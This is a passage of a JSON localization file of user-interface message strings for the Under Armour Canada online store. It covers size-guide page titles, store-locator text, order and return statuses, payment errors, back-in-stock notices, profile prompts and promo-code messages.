Chart"}],"meta-size-guide-girls-tops-description":[{"type":0,"value":"Ensure the perfect fit with Under Armour girls\' shirts and tops size chart. Shop now for accurate sizing guidance."}],"meta-size-guide-girls-tops-title":[{"type":0,"value":"Girls\' Shirts & Tops Size Chart"}],"meta-size-guide-mens-bottoms-description":[{"type":0,"value":"Take the guesswork out of sizing with Under Armour men\'s pants and joggers size chart. Find the perfect fit for your athletic wardrobe."}],"meta-size-guide-mens-bottoms-title":[{"type":0,"value":"Men\'s Shorts & Pants Size Chart"}],"meta-size-guide-mens-description":[{"type":0,"value":"No more guesswork. Get the right size with Under Armour men\'s size charts. Get your perfect fit for men\'s sportwear, athletic shoes, and more."}],"meta-size-guide-mens-footwear-description":[{"type":0,"value":"Find the right size and fit for men\'s athletic shoes, cleats, and more. Get detailed sizing information with Under Armour men\'s shoes sizing guide."}],"meta-size-guide-mens-footwear-title":[{"type":0,"value":"Men\'s Shoes Size Chart"}],"meta-size-guide-mens-gloves-description":[{"type":0,"value":"Find your size quickly with Under Armour men\'s gloves size chart. Learn how to measure for men\'s gloves for golf, baseball, football, and more."}],"meta-size-guide-mens-gloves-title":[{"type":0,"value":"Men\'s Gloves Size Chart"}],"meta-size-guide-mens-headwear-description":[{"type":0,"value":"Get information on how to measure men\'s hats, beanies and caps with Under Armour Canada men\'s hats size charts."}],"meta-size-guide-mens-headwear-title":[{"type":0,"value":"Men\'s Hats Size Chart"}],"meta-size-guide-mens-socks-description":[{"type":0,"value":"Get your ideal fit with Under Armour men\'s socks size chart. Our size chart makes finding the right fit seamless."}],"meta-size-guide-mens-socks-title":[{"type":0,"value":"Men\'s Socks Size Chart"}],"meta-size-guide-mens-title":[{"type":0,"value":"Men\'s Clothing & Shoes Size Chart"}],"meta-size-guide-mens-tops-description":[{"type":0,"value":"Don\'t compromise on comfort or performance. Learn how to get your perfect fit with Under Armour men\'s shirts and tops size chart."}],"meta-size-guide-mens-tops-title":[{"type":0,"value":"Men\'s Shirts & Tops Size Chart"}],"meta-size-guide-title":[{"type":0,"value":"Clothing & Accessories Size Guide"}],"meta-size-guide-womens-bottoms-description":[{"type":0,"value":"No more guesswork! Learn how to measure for women\'s shorts, pants or joggers with Under Armour women\'s pants and leggings size charts."}],"meta-size-guide-womens-bottoms-title":[{"type":0,"value":"Women\'s Pants & Shorts Size Chart"}],"meta-size-guide-womens-bras-description":[{"type":0,"value":"Don\'t compromise on performance or comfort. With Under Armour\'s sports bra sizing chart you\'ll get the right size so you can shop with confidence."}],"meta-size-guide-womens-bras-title":[{"type":0,"value":"Women\'s Bra Size Chart"}],"meta-size-guide-womens-description":[{"type":0,"value":"Discover the perfect fit with our Under Armour women\'s size chart. Get the right size for women\'s athletic clothing, shoes, and gear, all built to make you better."}],"meta-size-guide-womens-footwear-description":[{"type":0,"value":"Find the right fit quickly and confidently. With Under Armour\'s women\'s shoes size chart, you\'ll get the right fit every time."}],"meta-size-guide-womens-footwear-title":[{"type":0,"value":"Women\'s Shoes Size Chart"}],"meta-size-guide-womens-gloves-description":[{"type":0,"value":"Learn how to measure correctly and get the best fit with Under Armour women\'s gloves size chart."}],"meta-size-guide-womens-gloves-title":[{"type":0,"value":"Women\'s Gloves Size Chart"}],"meta-size-guide-womens-headwear-description":[{"type":0,"value":"Find your perfect fit with information using the Under Armour Canada size women\'s hats size chart."}],"meta-size-guide-womens-headwear-title":[{"type":0,"value":"Women\'s Hats Size Chart"}],"meta-size-guide-womens-socks-description":[{"type":0,"value":"Get the best fit with Under Armour women\'s socks size chart. Shop with confidence and get the perfect fit."}],"meta-size-guide-womens-socks-title":[{"type":0,"value":"Women\'s Socks Size Chart"}],"meta-size-guide-womens-title":[{"type":0,"value":"Women\'s Clothing & Shoes Size Chart"}],"meta-size-guide-womens-tops-description":[{"type":0,"value":"Learn how to measure for hoodies, leggings, athletic shoes, and more with Under Armour women\'s clothing and shoes size charts."}],"meta-size-guide-womens-tops-title":[{"type":0,"value":"Women\'s Shirts & Tops Size Chart"}],"meta-store-locator-index-description":[{"type":0,"value":"Find Under Armour Brand House and Factory House stores near you. Shop for performance gear in-store and get expert advice from our team."}],"meta-store-locator-index-title":[{"type":0,"value":"Under Armour Store Locations"}],"meta-store-locator-search-page-description":[{"type":0,"value":"Find an Under Armour Retail Specialty Store, Outlet or Factory House near you using our Store Location page."}],"meta-store-locator-search-page-title":[{"type":0,"value":"Under Armour - Store Locator"}],"meta-store-locator-state-index-description":[{"type":0,"value":"Find an Under Armour store in "},{"type":1,"value":"state"},{"type":0,"value":". Visit us for sports apparel, workout clothes, shoes, and more."}],"meta-store-locator-state-index-title":[{"type":0,"value":"Under Armour Stores | Sports Apparel in "},{"type":1,"value":"state"}],"meta-store-locator-store-detail-page-description":[{"type":0,"value":"Find details for your local Under Armour Store in "},{"type":1,"value":"city"},{"type":0,"value":", "},{"type":1,"value":"state"},{"type":0,"value":". Visit us for sports apparel, workout clothes, shoes, and more."}],"meta-store-locator-store-detail-page-title":[{"type":0,"value":"Under Armour Store | Sports Apparel & Shoes in "},{"type":1,"value":"city"},{"type":0,"value":", "},{"type":1,"value":"state"}],"meta-track-order-description":[{"type":0,"value":"Visit our Track Order page to track the status of your delivery. Sign in to view your order history."}],"meta-track-order-title":[{"type":0,"value":"Track My Order"}],"meta-troop-instructions-description":[{"type":0,"value":"Under Armour proudly offers discounts for Active Duty Service Members, military family members, teachers, first responders and more."}],"meta-troop-instructions-title":[{"type":0,"value":"Military & First Responder FAQ"}],"meta-unidays-description":[{"type":0,"value":"Learn about Under Armour\'s college student discount program and how it works. Sign up today with Unidays."}],"meta-unidays-title":[{"type":0,"value":"Student Discount - Unidays"}],"miles":[{"type":0,"value":"Miles"}],"miles-short":[{"type":1,"value":"miles"},{"type":0,"value":" mi"}],"minicart-items-in-cart":[{"type":0,"value":"Cart items: "},{"type":1,"value":"cartTotal"}],"mobile-pass-img-placeholder":[{"type":0,"value":"Mobile Pass image placeholder"}],"mobile-pass-instructions":[{"type":0,"value":"Scan at the register in-store to earn points & redeem available rewards."}],"mobilepay":[{"type":0,"value":"MobilePay"}],"modal-general-error":[{"type":0,"value":"Something went wrong, please refresh and try again."}],"modal-message-error":[{"type":0,"value":"Error"}],"model-specific-copy":[{"type":0,"value":"Athlete is "},{"type":1,"value":"heightCm"},{"type":0,"value":" cm (or "},{"type":1,"value":"heightFtIn"},{"type":0,"value":") & wearing size "},{"type":1,"value":"size"}],"monday":[{"type":0,"value":"Monday"}],"monday-abbr":[{"type":0,"value":"Mon"}],"more":[{"type":0,"value":"More"}],"more-to-come":[{"type":0,"value":"More To Come"}],"msg-open-from-mobile":[{"type":0,"value":"To add this pass to Wallet, open this page on your mobile device."}],"mvp-athlete-pass":[{"type":0,"value":"MVP Athlete Pass"}],"my-account":[{"type":0,"value":"My Account"}],"my-dashboard":[{"type":0,"value":"My Dashboard"}],"my-rewards-grid":[{"type":0,"value":"All Rewards"}],"my-rewards-locker":[{"type":0,"value":"My Rewards Locker"}],"my-rewards-seo-description":[{"type":0,"value":"Under Armour makes game-changing sports apparel, athletic shirts, shoes &amp; accessories. FREE SHIPPING available + FREE Returns on workout clothes, shoes &amp; gear."}],"need-help":[{"type":0,"value":"Need Help?"}],"nevermind":[{"type":0,"value":"Nevermind"}],"new":[{"type":0,"value":"new"}],"new-arrivals":[{"type":0,"value":"New Arrivals"}],"new-billing-address":[{"type":0,"value":"New Billing Address"}],"new-credit-card":[{"type":0,"value":"New Credit Card"}],"new-items-ship-to":[{"type":0,"value":"New Items Ship To"}],"new-product":[{"type":0,"value":"New Product"}],"new-shipping-address":[{"type":0,"value":"New Shipping Address"}],"next-slide":[{"type":0,"value":"Next slide"}],"nl":[{"type":0,"value":"Netherlands"}],"no":[{"type":0,"value":"Norway"}],"no-duplicate-promo":[{"type":0,"value":"Promo code "},{"type":1,"value":"code"},{"type":0,"value":" already in bag"}],"no-employee-discount":[{"type":0,"value":"No Employee Discounts or Promo Codes Allowed"}],"no-exchange-methods-available":[{"type":0,"value":"Your order is ineligible for an exchange. You will need to return your item for a refund and then place a new order. If there has been a change in the price of your item, please contact Customer Service for assistance."}],"no-items-in-cart":[{"type":0,"value":"Uh-oh.  It’s empty!"}],"no-javascript-warning":[{"type":0,"value":"Without Javascript enabled, some features of the site will not work as expected."}],"no-label-available":[{"type":0,"value":"No label available to print. Check to make sure the order is fully paid before initiating a return or exchange."}],"no-order-data":[{"type":0,"value":"No Order Data"}],"no-order-search-results":[{"type":0,"value":"Try searching by product name, order number, color, price, or product sku."}],"no-orders-associated-with-account":[{"type":0,"value":"No orders associated with this account."}],"no-orders-try-again":[{"type":0,"value":"No Orders Found."},{"children":[],"type":8,"value":"br"},{"type":0,"value":"Try searching again by adjusting your filters."}],"no-physical-print":[{"type":0,"value":"No need to physically print your label!"}],"no-products-to-compare":[{"type":0,"value":"No Products to Compare"}],"no-promo-code":[{"type":0,"value":"No promo code entered"}],"no-results-found":[{"type":0,"value":"No results found"}],"no-results-found-for":[{"type":0,"value":"No results found for"}],"no-returns":[{"type":0,"value":"No returns or exchanges associated with this account."}],"no-returns-try-again":[{"type":0,"value":"No returns or exchanges Found."},{"children":[],"type":8,"value":"br"},{"type":0,"value":"Try searching again by adjusting your filters."}],"no-reviews":[{"type":0,"value":"No Reviews Found"}],"no-rewards-available":[{"type":0,"value":"No Rewards Available"}],"no-store-orders":[{"type":0,"value":"No store orders associated with this account."}],"no-store-results":[{"type":0,"value":"There are no locations with in-store pickup within "},{"type":1,"value":"number"},{"type":0,"value":" miles of "},{"type":1,"value":"postalCode"},{"type":0,"value":". Try expanding the distance."}],"no-store-selected":[{"type":0,"value":"No Store Selected"}],"non-eligible-msg":[{"type":0,"value":"Item not eligible for employee discount"}],"not-acceptable":[{"type":0,"value":"Too many failed login attempts. Your account has been temporarily locked. Consider resetting your password when your account is unlocked."}],"not-available":[{"type":0,"value":"Not Available"}],"not-available-abbrev":[{"type":0,"value":"N/A"}],"not-right-now":[{"type":0,"value":"Not Right Now"}],"not-sure-what-they-want":[{"type":0,"value":"Not sure what they want?"}],"notify-me":[{"type":0,"value":"Notify Me"}],"notify-me-description":[{"type":0,"value":"Get notified when this item is back in stock."}],"notify-me-error-cta":[{"type":0,"value":"Try Again"}],"notify-me-error-heading":[{"type":0,"value":"Something went wrong"}],"notify-me-error-msg":[{"type":0,"value":"There was a technical issue on our end. Please try again."}],"notify-me-when-available":[{"type":0,"value":"Notify Me When Available"}],"notify-me-when-available-submit":[{"type":0,"value":"Notify Me"}],"notify-modal-sms-terms":[{"type":0,"value":"You agree to receive text notifications from UA about product releases at the phone number provided. Msg & data rates may apply. Reply STOP to opt out. See the "},{"type":1,"value":"termsOfUseLink"},{"type":0,"value":" and "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":"."}],"notify-modal-sub-title":[{"type":0,"value":"This item will be available to purchase soon. Join the waitlist so you’ll be the first to know when it drops."}],"notify-modal-terms":[{"type":0,"value":"By providing your email, you agree to the "},{"type":1,"value":"termsOfUseLink"},{"type":0,"value":" and "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":"."}],"notify-modal-title":[{"type":0,"value":"Join the Waitlist"}],"notify-success-action-cta":[{"type":0,"value":"Continue Browsing"}],"notify-success-details":[{"type":0,"value":"We’ll send an e-mail to "},{"type":1,"value":"email"},{"type":0,"value":" when this item is back in stock. In the meantime, we think you’ll like these."}],"notify-success-sms-details":[{"type":0,"value":"We’ll send a text to the number you provided when this item is available for purchase."}],"notify-success-title":[{"type":0,"value":"You’re on the list!"}],"ok":[{"type":0,"value":"OK"}],"okay":[{"type":0,"value":"OK"}],"on-right-site":[{"type":0,"value":"Are you on the right Under Armour site?"}],"one-size":[{"type":0,"value":"One Size"}],"open-navigation":[{"type":0,"value":"open navigation menu"}],"optional":[{"type":0,"value":"Optional"}],"or":[{"type":0,"value":"or"}],"order":[{"type":0,"value":"Order"}],"order-and-return-tabs":[{"type":0,"value":"order and return tabs"}],"order-button-show-more":[{"type":0,"value":"Show More"}],"order-confirm-app-details":[{"type":0,"value":"Learn More"}],"order-confirm-app-download":[{"type":0,"value":"Download App"}],"order-confirm-app-qr":[{"type":0,"value":"Scan with your phone camera to download the app."}],"order-confirm-app-summary":[{"type":0,"value":"The UA App makes it easier to shop and see order status. Don\'t have it? Get it and get it all done faster."}],"order-confirm-app-title":[{"type":0,"value":"Get Order Updates Even Faster"}],"order-confirm-aria-label-summary":[{"type":0,"value":"Order Summary"}],"order-confirm-cancel-order":[{"type":0,"value":"Need to cancel this order? Let\'s see if we can catch it before it gets processed."}],"order-confirm-check-now":[{"type":0,"value":"Check now"}],"order-confirm-date":[{"children":[{"type":0,"value":"Date:"}],"type":8,"value":"strong"},{"type":0,"value":" "},{"type":1,"value":"date"}],"order-confirm-details":[{"type":0,"value":"Thanks for submitting your order! You’ll receive a confirmation email shortly at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"strong"}],"order-confirm-details-print":[{"type":0,"value":"We have sent the order confirmation details to "},{"type":1,"value":"email"},{"type":0,"value":"."}],"order-confirm-number":[{"children":[{"type":0,"value":"Order #:"}],"type":8,"value":"strong"},{"type":0,"value":" "},{"type":1,"value":"number"}],"order-confirm-points-caption":[{"type":0,"value":"You just scored"}],"order-confirm-points-disclaimer":[{"type":0,"value":"Points won\'t appear in your account until items are shipped or picked up."}],"order-confirm-points-tooltip":[{"type":0,"value":"Points are rounded to the nearest dollar amount per shipment. If this order ships in multiple packages, the final points total may change."}],"order-confirm-print":[{"type":0,"value":"Print Receipt"}],"order-confirm-rewards-experience":[{"type":0,"value":"How has your UA Rewards experience been so far?"}],"order-confirm-rewards-join":[{"type":0,"value":"By joining UA Rewards, you agree to the "},{"type":1,"value":"rewardsPolicyLink"},{"type":0,"value":" and Under Armour\'s "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":" and "},{"type":1,"value":"termsOfUseLink"}],"order-confirm-rewards-join-error":[{"type":0,"value":"Uh-oh, we couldn\'t complete your enrollment. Please click the Join UA Rewards button to try again."}],"order-confirm-rewards-link":[{"type":0,"value":"Go to My Rewards Locker"}],"order-confirm-rewards-survey":[{"type":0,"value":"Take our Survey"}],"order-confirm-thanks":[{"type":0,"value":"Thanks For Your Order, "},{"type":1,"value":"name"}],"order-cta":[{"type":0,"value":"Select an order to view details, start a return, or make an exchange."}],"order-date":[{"type":0,"value":"Date"}],"order-details":[{"type":0,"value":"Order Details"}],"order-details-view":[{"type":0,"value":"View Order Details"}],"order-discount":[{"type":0,"value":"Order Discount"}],"order-history":[{"type":0,"value":"Order History"}],"order-history-loyalty-banner-part":[{"type":0,"value":"Points will appear once your full order ships."}],"order-history-loyalty-banner-pending":[{"type":0,"value":"Points will appear once your full order ships."}],"order-history-loyalty-banner-received":[{"type":0,"value":"Points will appear once your full order ships."}],"order-history-loyalty-banner-shipped":[{"type":0,"value":"Score! You earned points on this order."}],"order-history-summary":[{"type":0,"value":"Track orders, view history, or start a return"}],"order-loyalty-points-earned":[{"type":0,"value":"UA Points Earned"}],"order-loyalty-points-instruction":[{"type":0,"value":"Excluding returns and exchanges."}],"order-number":[{"type":0,"value":"Order #"}],"order-number-id":[{"type":0,"value":"Order # "},{"type":1,"value":"id"}],"order-placed":[{"type":0,"value":"Order Placed"}],"order-status-canceled":[{"type":0,"value":"Canceled"}],"order-status-delivered":[{"type":0,"value":"Delivered"}],"order-status-exchanged":[{"type":0,"value":"Exchanged"}],"order-status-fullfilled-in-store":[{"type":0,"value":"In Store"}],"order-status-in-progress":[{"type":0,"value":"In Progress"}],"order-status-order-received":[{"type":0,"value":"Order Received"}],"order-status-part-delivered":[{"type":0,"value":"Partially Delivered"}],"order-status-part-ready-pickup":[{"type":0,"value":"Partially Ready"}],"order-status-part-received":[{"type":0,"value":"Partially Received"}],"order-status-part-returned":[{"type":0,"value":"Partially Returned"}],"order-status-part-shipped":[{"type":0,"value":"Partially Shipped"}],"order-status-picked-up":[{"type":0,"value":"Picked Up"}],"order-status-ready-pickup":[{"type":0,"value":"Ready for Pick up"}],"order-status-received":[{"type":0,"value":"Received"}],"order-status-return-canceled":[{"type":0,"value":"Return Canceled"}],"order-status-return-received":[{"type":0,"value":"Return Received"}],"order-status-returned":[{"type":0,"value":"Returned"}],"order-status-returning":[{"type":0,"value":"Returning"}],"order-status-shipped":[{"type":0,"value":"Shipped"}],"order-summary":[{"type":0,"value":"Order Summary"}],"order-tracking":[{"type":0,"value":"Order Tracking"}],"order-transaction":[{"type":0,"value":"Transaction"}],"orders":[{"type":0,"value":"All Orders"}],"orders-nav-bottom":[{"type":0,"value":"Order History"}],"original":[{"type":0,"value":"Original"}],"original-item-ordered":[{"type":0,"value":"Original Item Ordered"}],"other":[{"type":0,"value":"Other"}],"out-of-stock":[{"type":0,"value":"Out of Stock"}],"out-of-stock-add-to-bag":[{"type":0,"value":"Out of stock – please select a different size"}],"out-of-stock-info":[{"type":0,"value":"Item(s) in your bag are out of stock. Please remove them or save for later."}],"out-of-stock-items":[{"type":0,"value":"Item(s) out of stock"}],"out-of-stock-modal-subtitle":[{"type":0,"value":"Looks like this item is no longer in stock to ship to you. Please remove it from your bag."}],"out-of-stock-modal-subtitle-multiple":[{"type":0,"value":"Looks like these items are no longer in stock to ship to you. Please remove them from your bag."}],"out-of-stock-modal-title":[{"type":0,"value":"There have been some changes to your bag."}],"out-of-stock-online":[{"type":0,"value":"Out of Stock Online"}],"outfit-modal-cta":[{"type":0,"value":"Shop This Outfit"}],"outfit-modal-cta-pdp":[{"type":0,"value":"Shop the Outfit"}],"outfit-modal-title":[{"type":0,"value":"Shop This Outfit"}],"p24":[{"type":0,"value":"Online Banking PL"}],"paazl-find-pickup-point":[{"type":0,"value":"Find a Pick Up Point"}],"paazl-pickup-always-free":[{"type":0,"value":"Always Free"}],"paazl-pickup-option":[{"type":0,"value":"Pick Up Point"}],"paazl-sdk-error":[{"type":0,"value":"We are experiencing a technical issue, please try refreshing the page."}],"paazl-token-error":[{"type":0,"value":"We are experiencing a technical issue, please try to clear the basket and add the items again."}],"pack-copy":[{"type":0,"value":"Pack up the gear you\'re returning and include your Return Form."}],"pack-it-all-up":[{"type":0,"value":"Pack It All Up"}],"pack-it-all-up-copy":[{"type":0,"value":"Pack up the gear you\'re returning. If you need to return items from a different order, a separate label and package must be used for each order."}],"page":[{"type":0,"value":"Page "},{"type":1,"value":"page"}],"page-description-athlete-picks":[{"type":0,"value":"Shop "},{"type":1,"value":"title"},{"type":0,"value":"\'s collection on the Under Armour official website. Find sports apparel, athletic shirts, shoes & accessories built to make you better."}],"page-description-category-and-search":[{"type":0,"value":"Shop "},{"type":1,"value":"title"},{"type":0,"value":" on the Under Armour official website. Find "},{"type":1,"value":"lowercasedTitle"},{"type":0,"value":" built to make you better — FREE shipping available in the USA."}],"page-description-home":[{"type":0,"value":"Under Armour Canada makes game-changing sports clothing, athletic shirts, shoes and gear. FREE SHIPPING available + FREE Returns."}],"page-description-product-detail":[{"type":0,"value":"Shop Under Armour for "},{"type":1,"value":"productName"}],"page-title-home":[{"type":0,"value":"Under Armour® Canada | FREE Shipping Available"}],"page-title-search":[{"type":1,"value":"title"},{"type":0,"value":" Athletic Clothes, Shoes & Gear | Under Armour"}],"pager-next":[{"type":0,"value":"Next"}],"pager-next-aria":[{"type":0,"value":"Go to the next page"}],"pager-of":[{"type":0,"value":"of "},{"type":1,"value":"totalPages"},{"type":0,"value":" pages"}],"pager-of-label":[{"type":0,"value":"Current page number, of "},{"type":1,"value":"totalPages"},{"type":0,"value":" pages"}],"pager-previous":[{"type":0,"value":"Previous"}],"pager-previous-aria":[{"type":0,"value":"Go to the previous page"}],"pagination":[{"type":0,"value":"Pagination"}],"password":[{"type":0,"value":"Password"}],"password-change":[{"type":0,"value":"Change Password"}],"password-change-cancel":[{"type":0,"value":"Cancel Change Password"}],"password-new":[{"type":0,"value":"Enter New Password"}],"password-new-confirm":[{"type":0,"value":"Confirm New Password"}],"passwords-do-not-match":[{"type":0,"value":"Passwords do not match"}],"pay-by-invoice":[{"type":0,"value":"Pay by invoice"}],"pay-with-a-gift-card":[{"type":0,"value":"Pay with a gift card"}],"payment":[{"type":0,"value":"Payment"}],"payment-adyen-title-ratepay":[{"type":0,"value":"Pay by invoice"}],"payment-method":[{"type":0,"value":"Payment Method"}],"payment-methods":[{"type":0,"value":"Payment Methods"}],"payment-methods-none":[{"type":0,"value":"You currently have no saved payment methods."}],"payment-processing-error":[{"type":0,"value":"There was a problem processing your payment. Please verify that your payment method information and billing address matches and is correct."}],"payment-processing-error-general":[{"type":0,"value":"There was a problem processing your payment. Please review and verify that the payment information was entered correctly and that your billing address matches the address where you receive your credit card statements. Then try to place your order again. If the problem continues you can contact UA Customer Service at "},{"type":1,"value":"phone"},{"type":0,"value":"."}],"payment-redirection-message":[{"type":0,"value":"You will be redirected to "},{"type":1,"value":"method"},{"type":0,"value":" to complete your payment. After successful payment, you’ll be automatically returned to our website to see your order confirmation."}],"paypal":[{"type":0,"value":"PayPal"}],"pdp-earn-points-on-purchase":[{"type":0,"value":"Eligible for UA Rewards points"}],"phone":[{"type":0,"value":"Phone"}],"phone-number":[{"type":0,"value":"Phone Number"}],"pick-up":[{"type":0,"value":"Pick Up"}],"pick-up-FRIDAY":[{"type":0,"value":"Pick Up Friday"}],"pick-up-MONDAY":[{"type":0,"value":"Pick Up Monday"}],"pick-up-SATURDAY":[{"type":0,"value":"Pick Up Saturday"}],"pick-up-SUNDAY":[{"type":0,"value":"Pick Up Sunday"}],"pick-up-THURSDAY":[{"type":0,"value":"Pick Up Thursday"}],"pick-up-TODAY":[{"type":0,"value":"Pick Up Today"}],"pick-up-TOMORROW":[{"type":0,"value":"Pick Up Tomorrow"}],"pick-up-TUESDAY":[{"type":0,"value":"Pick Up Tuesday"}],"pick-up-WEDNESDAY":[{"type":0,"value":"Pick Up Wednesday"}],"pick-up-in-store":[{"type":0,"value":"Pick Up In Store"}],"pick-up-unavailable":[{"type":0,"value":"Pick Up Is Unavailable"}],"pickup":[{"type":0,"value":"Pickup"}],"pickup-changed-notice":[{"type":0,"value":"Looks like your pickup store changed and this item is no longer available for pickup. We moved this item to Ship To You instead."}],"pickup-inventory-changed-notice":[{"offset":0,"options":{"=1":{"value":[{"type":1,"value":"quantity"},{"type":0,"value":" Item in Store. We moved the remaining quantities to Ship To You instead."}]},"other":{"value":[{"type":1,"value":"quantity"},{"type":0,"value":" Items in Store. We moved the remaining quantities to Ship To You instead."}]}},"pluralType":"cardinal","type":6,"value":"quantity"}],"pickup-store":[{"type":0,"value":"Pickup Store"}],"pin":[{"type":0,"value":"Pin"}],"pl":[{"type":0,"value":"Poland"}],"place-order":[{"type":0,"value":"Place Order"}],"place-order-klarna":[{"type":0,"value":"Checkout with Klarna"}],"playbooks":[{"type":0,"value":"Playbooks"}],"please-check-back-soon":[{"type":0,"value":"Please check back soon."}],"please-enter-email":[{"type":0,"value":"Please enter email."}],"please-enter-valid-code":[{"type":0,"value":"Please enter a valid Postal Code"}],"please-enter-valid-order-number":[{"type":0,"value":"Please enter a valid Order #."}],"please-try-again-later":[{"type":0,"value":"Please try again later."}],"plus-symbol":[{"type":0,"value":"+"},{"type":1,"value":"amount"}],"points":[{"type":1,"value":"pts"},{"type":0,"value":" points"}],"points-earned":[{"type":0,"value":"Points You\'ll Earn"}],"points-estimated-earned":[{"type":0,"value":"5 pts. for every $1 spent"}],"points-to-go":[{"type":1,"value":"points"},{"type":0,"value":" points to go"}],"popular-products":[{"type":0,"value":"Popular products"}],"post-purchase-help-message":[{"type":0,"value":"Please help us provide a better experience by completing a short survey."}],"post-purchase-no-thanks":[{"type":0,"value":"No Thanks"}],"post-purchase-provide-feedback":[{"type":0,"value":"Provide Feedback"}],"post-purchase-survey-title":[{"type":0,"value":"Post Purchase Survey"}],"post-purchase-thank-you":[{"type":0,"value":"Thank you for shopping with us!"}],"pre-order-shipping-message":[{"type":0,"value":"Pre-ordered items will ship at a later date"}],"preferences":[{"type":0,"value":"Preferences"}],"preferred-size":[{"type":0,"value":"Preferred"}],"preferred-sizes":[{"type":0,"value":"Preferred Sizes"}],"preorder":[{"type":0,"value":"Pre Order"}],"previous-slide":[{"type":0,"value":"Previous slide"}],"price":[{"type":0,"value":"Price"}],"price-label":[{"type":0,"value":"Price: "},{"type":1,"value":"price"}],"pride":[{"type":0,"value":"Pride"}],"primary-sport-select-error":[{"type":0,"value":"Please select a primary sport."}],"primary-sport-title":[{"type":0,"value":"Choose Your Primary Sport"}],"print":[{"type":0,"value":"Print"}],"print-label":[{"type":0,"value":"Print Label"}],"print-return-label-error":[{"type":0,"value":"We’re sorry, we’re having trouble generating your return label. Please print the label from your email."}],"print-your-free-label":[{"type":0,"value":"Print Your Free Label"}],"print-your-free-label-copy":[{"type":0,"value":"Print your label below or open later in your confirmation email."}],"privacy-policy-href":[{"type":0,"value":"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US"}],"privacy-policy-href-2":[{"type":0,"value":"https://privacy.underarmour.com/s/article/Global-Privacy-Policy"}],"privacy-policy-message":[{"type":0,"value":"When you create an account or place an order with Under Armour, additional information such as your device ID or IP address is also submitted to Under Armour. This helps us with fraud detection, providing you with greater protection and improved services. You can read our Privacy Policy to learn more."}],"privacy-policy-text":[{"type":0,"value":"Privacy Policy"}],"product-badge-new-colors":[{"type":0,"value":"New Colours"}],"product-colors":[{"type":0,"value":"Product Colors"}],"product-colors-carousel":[{"type":0,"value":"product colors carousel"}],"product-description":[{"type":0,"value":"Product Description"}],"product-details":[{"type":0,"value":"Product Details"}],"product-dna":[{"type":0,"value":"Product DNA"}],"product-in-favorites":[{"type":0,"value":"Product in Favorites"}],"product-out-of-stock":[{"type":0,"value":"Looks like this item is no longer in stock."}],"product-recalls":[{"type":0,"value":"Product Recalls"}],"products":[{"type":0,"value":"("},{"offset":0,"options":{"=1":{"value":[{"type":1,"value":"totals"},{"type":0,"value":" Product"}]},"other":{"value":[{"type":1,"value":"totals"},{"type":0,"value":" Products"}]}},"pluralType":"cardinal","type":6,"value":"totals"},{"type":0,"value":")"}],"profile":[{"type":0,"value":"Profile"}],"profile-activities":[{"type":0,"value":"What are you into?"}],"profile-activities-baseball":[{"type":0,"value":"Baseball"}],"profile-activities-basketball":[{"type":0,"value":"Basketball"}],"profile-activities-cross training":[{"type":0,"value":"Cross Training"}],"profile-activities-fishing":[{"type":0,"value":"Fishing"}],"profile-activities-football":[{"type":0,"value":"Football"}],"profile-activities-golf":[{"type":0,"value":"Golf"}],"profile-activities-hunting":[{"type":0,"value":"Hunting"}],"profile-activities-military & tactical":[{"type":0,"value":"Military & Tactical"}],"profile-activities-running":[{"type":0,"value":"Running"}],"profile-activities-soccer":[{"type":0,"value":"Soccer"}],"profile-activities-softball":[{"type":0,"value":"Softball"}],"profile-activities-studio classes":[{"type":0,"value":"Studio Classes"}],"profile-activities-training":[{"type":0,"value":"Training"}],"profile-activities-training & gym":[{"type":0,"value":"Training & Gym"}],"profile-activities-walking":[{"type":0,"value":"Walking"}],"profile-activities-weightlifting":[{"type":0,"value":"Weightlifting"}],"profile-activities-yoga":[{"type":0,"value":"Yoga & Studio"}],"profile-athletes":[{"type":0,"value":"Who do you follow?"}],"profile-athletes-bryce-harper":[{"type":0,"value":"Bryce Harper"}],"profile-athletes-diana-flores":[{"type":0,"value":"Diana Flores"}],"profile-athletes-emily-fox":[{"type":0,"value":"Emily Fox"}],"profile-athletes-jordan-spieth":[{"type":0,"value":"Jordan Spieth"}],"profile-athletes-jordan-thompson":[{"type":0,"value":"Jordan Thompson"}],"profile-athletes-juan-soto":[{"type":0,"value":"Juan Soto"}],"profile-athletes-justin-jefferson":[{"type":0,"value":"Justin Jefferson"}],"profile-athletes-kelley-o\'hara":[{"type":0,"value":"Kelley O\'Hara"}],"profile-athletes-kelsey-plum":[{"type":0,"value":"Kelsey Plum"}],"profile-athletes-lindsey-vonn":[{"type":0,"value":"Lindsey Vonn"}],"profile-athletes-rachel-garcia":[{"type":0,"value":"Rachel Garcia"}],"profile-athletes-sharon-lokedi":[{"type":0,"value":"Sharon Lokedi"}],"profile-athletes-stephen-curry":[{"type":0,"value":"Stephen Curry"}],"profile-athletes-the-rock":[{"type":0,"value":"The Rock"}],"profile-athletes-ty-harris":[{"type":0,"value":"Ty Harris"}],"profile-complete-cta":[{"type":0,"value":"Complete Profile"}],"profile-credentials":[{"type":0,"value":"Email & Password"}],"profile-earn-points-message":[{"type":0,"value":"You will score "},{"children":[{"type":1,"value":"pts"},{"type":0,"value":" points!"}],"type":8,"value":"span"},{"type":0,"value":" Your points will appear once order has shipped."}],"profile-email-new":[{"type":0,"value":"New Email"}],"profile-genders":[{"type":0,"value":"Who do you shop for?"}],"profile-password-current":[{"type":0,"value":"Current Password"}],"profile-password-new":[{"type":0,"value":"New Password"}],"profile-subtitle-new":[{"type":0,"value":"Complete your profile, so we can serve you the latest and greatest gear."}],"profile-title-new":[{"type":0,"value":"You\'re In!"}],"profile-welcome-to-rewards":[{"type":0,"value":"Welcome to UA Rewards"}],"promo-code":[{"type":0,"value":"Promo Code"}],"promo-code-error-already-applied":[{"type":0,"value":"This code cannot be combined with other promo codes. Please select your preferred code and apply."}],"promo-code-error-already-redeemed":[{"type":0,"value":"Promo code "},{"type":1,"value":"code"},{"type":0,"value":" already redeemed"}],"promo-code-error-cart":[{"type":0,"value":"Your cart does not meet the promotion criteria for promo "},{"type":1,"value":"code"},{"type":0,"value":". Please check offer details to learn more."}],"promo-code-error-combination":[{"type":0,"value":"Promo code "},{"type":1,"value":"code"},{"type":0,"value":" cannot be combined with other promo codes already in your 